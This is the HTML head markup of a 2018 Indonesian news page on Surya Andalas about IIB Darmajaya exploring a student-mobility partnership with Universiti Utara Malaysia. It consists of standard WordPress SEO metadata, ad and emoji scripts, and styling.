

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/
body_size: 17999
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia","datePublished":"2018-12-31T00:59:00+00:00","dateModified":"2019-04-09T10:03:46+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/"},"wordCount":367,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2018/12/07-53-54-IMG_20181231_42145-37o3znllvfurdd6lau6dje.jpg","articleSection":["Daerah"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/","url":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/","name":"IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2018/12/07-53-54-IMG_20181231_42145-37o3znllvfurdd6lau6dje.jpg","datePublished":"2018-12-31T00:59:00+00:00","dateModified":"2019-04-09T10:03:46+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#primaryimage","url":"https://suryaandalas.co.id/wp-content/uploads/2018/12/07-53-54-IMG_20181231_42145-37o3znllvfurdd6lau6dje.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2018/12/07-53-54-IMG_20181231_42145-37o3znllvfurdd6lau6dje.jpg","width":640,"height":320},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia Umpan Komentar" href="https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta property="og:description" content="Foto ist Bandar Lampung – Institut Informatika dan Bisnis (IIB) Darmajaya terus melebarkan sayap dalam melakukan kerjasama internasional dengan berbagai perguruan tinggi luar negeri. Penjajakan kerjasama juga dilakukan IIB Darmajaya dengan Universiti Utara Malaysia (UMM) pada 20 Desember lalu. Salah satu program yang akan dilaksanakan yakni short mobility student. Di mana, IIB Darmajaya akan mengirimkan..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia"><meta property="og:url" content="https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/"><meta property="og:updated_time" content="2019-04-09T10:03:46+07:00">
<meta property="article:published_time" content="2018-12-31T00:59:00+00:00"><meta property="article:modified_time" content="2019-04-09T10:03:46+00:00"><meta property="article:section" content="Daerah"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia"><meta property="twitter:description" content="Foto ist Bandar Lampung – Institut Informatika dan Bisnis (IIB) Darmajaya terus melebarkan sayap dalam melakukan kerjasama internasional dengan berbagai perguruan tinggi luar negeri. Penjajakan..."><meta property="twitter:url" content="https://suryaandalas.co.id/2018/12/31/iib-darmajaya-jajaki-kerjasama-shor/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta itemprop="name" content="IIB Darmajaya Jajaki Kerjasama Short Mobility Student dengan Universiti Utara Malaysia"><meta itemprop="description" content="Foto ist Bandar Lampung – Institut Informatika dan Bisnis (IIB) Darmajaya terus melebarkan sayap dalam melakukan kerjasama internasional dengan berbagai perguruan tinggi luar negeri. Penjajakan kerjasama juga dilakukan IIB Darmajaya dengan Universiti Utara Malaysia (UMM) pada 20 Desember lalu. Salah satu program yang akan dilaksanakan yakni short mobility student. Di mana, IIB Darmajaya akan mengirimkan..."><meta itemprop="datePublished" content="2018-12-31"><meta itemprop="dateModified" content="2019-04-09T10:03:46+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=734' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2018%2F12%2F31%2Fiib-darmajaya-jajaki-kerjasama-shor%2F" />
